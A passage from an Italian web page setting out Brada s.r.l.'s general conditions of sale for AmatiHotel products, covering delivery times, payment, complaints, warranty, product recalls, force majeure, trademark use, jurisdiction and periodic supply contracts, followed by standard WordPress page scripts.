<li><b>Tempi di consegna </b><br />Brada si impegna a consegnare al Cliente i Prodotti entro 10 giorni lavorativi dal ricevimento dell’ordine, salvo casi di forza maggiore o di diversa pattuizione espressamente intervenuta tra le parti in deroga alle presenti condizioni.<br />Il termine di consegna può variare in presenza di circostanze impreviste. Il suo superamento non dà luogo all’annullamento dell’ordine né al pagamento di penali e/o risarcimento danni e/o interessi.<br />In ogni caso, le consegne potranno essere sospese nei casi previsti dagli articoli 16 (mancato o tardivo pagamento) e 17 (forza maggiore).</li>
<li><b>Ingiustificato rifiuto della merce</b><br />In caso di ingiustificato rifiuto della merce, Brada si riserva il diritto di addebitare al Cliente le spese di consegna.<br />Tale clausola si applica anche agli ordini effettuati prima dell’entrata in vigore delle presenti condizioni di vendita, anche se effettuati con modalità diverse da quelle qui indicate.<br />Brada si riserva il diritto di effettuare consegne parziali, in caso di carenza dei prodotti scelti dal Cliente in magazzino. Il Cliente rinuncia a chiedere il risarcimento di danni, direttamente o indirettamente, connesso all’adempimento parziale di Brada.</li>
<li><b>Prezzo e termini di pagamento</b><br />Il prezzo della merce è quello del listino ufficiale di Brada in vigore il giorno in cui viene effettuato l’ordine da parte del Cliente – anche tramite gli agenti di Brada- con le modalità previste dall’art. 4. Qualora ai singoli ordini vengano applicati prezzi differenti rispetto a quelli di listino, i prezzi concordati prevarranno, essendo gli unici applicabili in deroga a qualsivoglia diversa pattuizione. Eventuali scontistiche o promozioni in corso, saranno applicate direttamente all’ordine del Cliente, in fase di esecuzione dello stesso, una volta verificata la sussistenza dei requisiti che permettono di accedere alla scontistica e/o promozione.<br />Brada si riserva il diritto di modificare il proprio listino prezzo, aggiornando i prezzi sul sito, e informando tempestivamente gli agenti, i rappresentanti e gli ausiliari del commercio di Brada.<br />In nessun caso il Cliente può sospendere o ritardare il pagamento, compreso il caso in cui il Cliente sollevi un reclamo in merito ai prodotti o ai prezzi.</li>
<li><b>Termini e Condizioni di pagamento</b><br />Il Cliente è tenuto a corrispondere l’importo relativo a ciascun ordine entro il termine di pagamento indicato.<br />Brada si riserva il diritto di subordinare la consegna dei propri prodotti al pagamento di un acconto o al pagamento anticipato della fattura da parte del Cliente che non offra una garanzia finanziaria sufficiente e/o che sia già stato inadempiente nei pagamenti.<br />Le fatture emesse da Brada possono essere pagate con bonifico bancario, PayPal, o carta di credito, salvo diversi accordi. Brada declina ogni responsabilità in caso di mancato pagamento.<br />Brada ha facoltà di operare la compensazione dei crediti nei confronti del Cliente con eventuali debiti nei confronti del medesimo.</li>
<li><b>Conformità e reclami</b> <br />Una volta ricevuta la merce oggetto dell’ordine, il Cliente ha l’onere di verificare l’integrità e la conformità del Prodotto rispetto all’ordine effettuato. Il Cliente dovrà dare atto di ogni contestazione relativa alla non conformità del Prodotto sulla bolla di consegna e, successivamente, dovrà comunicarla per iscritto a Brada entro 5 giorni lavorativi decorrenti a partire dalla data di ricevimento o dal momento in cui sono stati scoperti i vizi occulti al momento del disimballaggio.</li>
<li><b>Restituzioni</b><br />Il Prodotto non conforme (ad esempio: codice prodotto o quantitativo non corrispondente a quanto ordinato, prodotti non conformi o danneggiati) può essere restituito a Brada, nella confezione con cui è stato consegnato, salvo che Brada non dia indicazioni riguardo allo smaltimento dello stesso da parte del Cliente.<br />I Prodotti devono essere messi a disposizione nei termini indicati da Brada, che si occuperà di incaricare il vettore per il ritiro della merce.<br />Resta esclusa, in ogni caso, la possibilità di richiedere la risoluzione del contratto e/o risarcimento danno da parte del Cliente nelle ipotesi di non conformità del Prodotto.</li>
<li><b>Garanzia e assistenza post vendita</b><br /><b>13.1 Garanzia sui prodotti professionali</b><br />Brada garantisce che i prodotti professionali, il loro imballo e le etichette apposte sono conformi alla normativa italiana applicabile e che sono esenti da vizi/difetti, con espressa esclusione di qualsivoglia garanzia in relazione a vizi e/o difetti e/o non conformità, che possano manifestarsi in relazione e a causa del trasporto, di un uso improprio o negligente, in rapporto alla natura e caratteristica dei prodotti.
<p><b>13.2 Conseguenze della Garanzia</b><br />Brada si riserva comunque la facoltà di esaminare i prodotti effettivamente viziati e/o difettosi e/o non conformi, al fine di valutare l’effettiva sussistenza dei vizi, difetti e/o non conformità denunciati dal Cliente. Contestualmente alla denuncia il Cliente dovrà pertanto fornire ogni informazione e documento utile alla predetta valutazione, come richiesto da Brada (es. informazioni sulla modalità di conversione). I prodotti dovranno in ogni caso essere posti a disposizione di Brada o di terzi da essa incaricati per opportuna verifica.<br />Salvo quanto previsto dal precedente paragrafo 13.1, nell’ipotesi di difetto di conformità Brada garantisce la sostituzione dei prodotti accertati viziati e/o difettosi e/o non conformi o, nel caso in cui la sostituzione non sia possibile, nella restituzione dei medesimi con emissione di nota di accredito o sconto nel successivo ordine.<br />Qualunque altra forma di garanzia, espressa o tacita, ivi compresa a titolo di esempio ogni garanzia di legge, si intende sostituita dalle presenti condizioni.<br /><b>13.3 Garanzia prodotti destinati alla rivendita</b><br />I prodotti destinati alla rivendita al consumatore finale sono garantiti da Brada secondo quanto previsto dalla vigente normativa di cui al decreto legislativo 6 settembre 2005, n. 206 (“Codice del Consumo”). Termini e condizioni di garanzia sono contenuti nell’apposita informativa destinata al consumatore finale, e inclusa nella confezione del prodotto destinato alla rivendita. Il Cliente avrà diritto ad agire in regresso nei confronti di Brada per ottenere la reintegrazione di quanto eventualmente versato al consumatore finale.</p>
</li>
<li><b>Responsabilità</b><br />Brada declina ogni responsabilità in caso di danno che si verifichi direttamente o indirettamente sui prodotti Brada o commercializzato da Brada per conto terzi o su qualsiasi altro materiale del Cliente, non legato ad un difetto di fabbricazione.</li>
<li><b>Recall dei prodotti </b><br />Nel caso in cui i prodotti del presente contratto siano sottoposti ad una procedura di “recall”, secondo quanto previsto dalla normativa vigente in materia, Brada si impegna a:
<p>a.    Rendere tempestivamente nota tale circostanza al Cliente attraverso la consegna della copia del rapporto finale, o altro documento previsto, trasmesso al Ministero della Salute con le risultanze dell’indagine e le eventuali azioni correttive intraprese.<br />b.    Gestire la comunicazione diretta alla clientela finale, indicando il testo della comunicazione che dovrà essere esposto.<br />c.    Comunicare le modalità operative per il ritiro e/o lo smaltimento dei prodotti oggetto della procedura di recall.<br />Il Cliente si impegna a rispettare le modalità operative che saranno indicate da Brada e, in ogni caso, di concordare con quest’ultima ogni operazione connessa alla procedura di recall anche se qui non espressamente richiamata, fermo restando che il rispetto di tale previsione contrattuale non lo esime dagli obblighi di legge previsti in capo all’acquirente a tutela della salute pubblica.</p>
</li>
<li><b>Mancato o tardivo pagamento</b><br />In caso di mancato pagamento, anche solo parziale, degli importi indicati in fattura, Brada si riserva il diritto di:
<p>&#8211;    Richiedere il pagamento immediato di qualsiasi importo residuo;<br />&#8211;    applicare interessi moratori nella misura prevista dal d.lgs. 231/2002;<br />&#8211;    sospendere l’invio o rifiutare nuovi ordini da parte del Cliente.<br />In caso di mora del Cliente, Brada può, senza necessità di alcuna formalità, compresa la messa in mora, riprendere possesso di tutti o parte dei Prodotti oggetto di riservato dominio ovunque essi si trovino, con riserva di ogni ulteriore opportuno rimedio per il pregiudizio subito.</p>
</li>
<li><b>Forza maggiore</b><br />Sono assimilati a casi di forza maggiore, che esonerano Brada dall’obbligo di consegnare il Prodotto entro i termini di cui alle presenti condizioni generali (a titolo esemplificativo ma non esaustivo: epidemie, pandemia, incendi, inondazioni, guerre, interruzioni di produzione anche in ottemperanza a provvedimenti legislativi ed amministrativi, carenza di scorte in magazzino), gli scioperi dell’intero o di parte del personale di Brada o dei vettori a cui è assegnato l’incarico di consegna dei Prodotti.<br />Brada si impegna a comunicare per iscritto al Cliente entro 8 giorni dal verificarsi dell’evento di forza maggiore che il contratto si ritiene sospeso e che tale sospensione non dà diritto ad alcun indennizzo<br />Entro 8 giorni dalla data di cessazione dell’evento, Brada darà comunicazione in forma scritta che il contratto riprenderà a produrre tutti i suoi effetti.<br />Se la durata dell’evento supera i 30 giorni, il contratto può essere risolto da entrambe le parti, tramite comunicazione inviata per iscritto all’altra, senza che nessuna delle due parti possa chiedere il risarcimento dei danni. La risoluzione avrà effetto dal momento della ricezione della comunicazione scritta di risoluzione del contratto. In caso di mancato recapito farà fede la data di compiuta giacenza.</li>
<li><b>Proprietà del marchio</b> <br />Brada è proprietaria dei marchi e del logo AmatiHotel (“Marchio”, “Logo”) e si riserva la facoltà di concedere in via eventuale al Cliente una licenza non esclusiva relativa al Marchio e ai Loghi per l’uso dei medesimi all&#8217;interno dei propri esercizi commerciali siti nel territorio nazionale. In ogni caso, qualsiasi uso del Marchio e/o del Logo e/o dell&#8217;immagine di Brada da parte del Cliente, dovranno essere approvati in anticipo ogni volta per iscritto da Brada.<br />Il Cliente riconosce che tutti i diritti connessi al Marchio e/o al Logo, compresi i diritti derivanti da qualsiasi precedente utilizzo del Marchio e/o del Logo da parte di Brada, sono e saranno di esclusiva proprietà di Brada.<br />Il Cliente si impegna a non depositare o richiedere la registrazione, direttamente o indirettamente, di qualsiasi marchio, parola, insegna, nome a dominio e/o qualsiasi altra cosa che possa essere uguale o simile al Marchio e/o al Logo e/o che possa creare confusione nel mercato. Il Cliente accetta specificamente di non utilizzare il Marchio e/o il Logo o qualsiasi immagine o testo di proprietà di Brada sul proprio sito web.<br />In ogni caso il Cliente si impegna a non utilizzare il Marchio e/o il Logo (anche eventualmente) in associazione con altri marchi, insegne, parole, figure, dispositivi o qualsiasi altra cosa in modo da non ingenerare confusione, costituendo una nuova o diversa fonte di origine dei Prodotti o pregiudicare in qualsiasi altro modo l&#8217;identità unica ed esclusiva dei Prodotti di Brada.</li>
<li><b>Controlli e verifiche da parte di Brada</b><br />Brada si riserva il diritto di controllare in qualsiasi momento, durante le normali ore lavorative, l’adempimento delle obbligazioni di cui alle presenti condizioni di vendita presso l’esercizio commerciale del compratore, senza che quest’ultimo possa opporsi. Il Compratore si impegna a fornire a Brada tutta l’assistenza necessaria per l’esecuzione dei predetti controlli.<br />Solo Brada o soggetti terzi autorizzati dalla medesima può effettuare l’attività di controllo e verifica presso il Cliente.</li>
<li><b>Confidenzialità e riservatezza</b><br />Il Cliente si impegna per sé, per il proprio personale e per i propri collaboratori, a mantenere il più stretto riserbo e a trattare come strettamente riservate tutte le informazioni confidenziali e riservate di cui dovesse venire a conoscenza in relazione ad Brada. Per informazioni confidenziali si intendono quelle informazioni tecniche, tecnologiche e commerciali, dati, anche statistici, soggetti ad estremo riserbo e/o vincolo di privativa industriale, nonché di qualsiasi altra notizia, confidenza, fatto, progetto, informazione nel più ampio significato del termine, appresi su e/o da Brada, che non vengono divulgate da Brada ai terzi con comunicazioni ufficiali che non sono, o che non sono divenute, di dominio pubblico.</li>
<li><b>Codice etico e modello organizzativo di Brada</b><br />Il compratore dichiara di avere preso visione del Codice Etico e del modello organizzativo di Brada s.r.l. pubblicati all’indirizzo del sito gruppobrada.com di ben conoscere tali documenti e si impegna a rispettarli.</li>
<li><b>Foro competente</b><br />Per qualsiasi controversia relativa all’esecuzione e/o interpretazione del Contratto e delle presenti Condizioni che ne costituiscono parte integrante, sarà competente in via esclusiva il foro di Pordenone.</li>
<li><b>Pubblicazione ed efficacia</b><br />Le presenti condizioni sono pubblicate e rese consultabili sul sito amatihotel.it (di seguito “Sito”), ovvero rese comunque conoscibili e disponibili al Cliente mediante comunicazione, anche elettronica.</li>
</ol>
<h3>Parte 2: Consegne Periodiche</h3>
<ol start="24">
<li><b>Deroghe</b><br />Salvo accordi specifici contenuti nelle convenzioni commerciali, le seguenti condizioni generali si applicano anche ai contratti/convenzioni di fornitura periodica. In caso di contrasto le deroghe pattuite nelle Convenzioni prevarranno sulle presenti condizioni generali.</li>
<li><b>Recesso</b><br />Ad integrazione dell’articolo 5 (modifiche e annullamento), le Parti potranno recedere dal contratto di fornitura, inviando comunicazione scritta con almeno 10 giorni lavorativi di preavviso. Le richieste di recesso che perverranno oltre il termine di 10 giorni rispetto alla data in cui è prevista la spedizione della merce avranno efficacia dalla successiva spedizione.</li>
<li><b>Risoluzione</b><br />In caso di mancato pagamento degli importi indicati in fattura, anche solo parziale, Brada potrà sospendere la fornitura dei Prodotti oggetto del contratto. Brada si riserva altresì il diritto di risolvere il contratto di fornitura stipulato con il Cliente.</li>
<li><b>Modifiche unilaterali</b><br />Brada si riserva il diritto di apportare integrazioni e/o modifiche alle presenti condizioni contrattuali di vendita, che si intenderanno efficaci dal momento della comunicazione al Cliente, nelle modalità previste dall’art. 23.<br />In caso di rapporto di fornitura periodico regolato dalle presenti condizioni generali, qualora il Cliente non intenda accettare tali modifiche, potrà recedere con le modalità previste all’articolo 25.</li>
</ol>
<p>Aggiornato il 28.07.2022</p>

	</div><!-- #content -->

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Torna su</span></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://amatihotel.com/wp-content/themes/dt-the7/js/main.min.js?ver=12.5.1" id="dt-main-js"></script>
<script src="https://amatihotel.com/wp-content/themes/dt-the7/js/legacy.min.js?ver=12.5.1" id="dt-legacy-js"></script>
<script src="https://amatihotel.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=12.5.1" id="jquery-mousewheel-js"></script>
<script src="https://amatihotel.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=12.5.1" id="the7-custom-scrollbar-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://amatihotel.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://amatihotel.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
